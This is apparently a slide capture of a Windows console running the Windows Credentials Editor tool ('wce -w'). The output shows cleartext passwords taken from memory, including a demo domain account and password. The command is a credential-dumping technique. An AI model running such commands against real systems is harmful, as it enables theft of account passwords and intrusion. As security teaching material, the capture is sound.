 C:\>wce -w
WCE v1.3beta (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity com)
Use -h for help.
test\MYDOMAIN:mypass1234
NETWORK SERVICE\WORKGROUP:test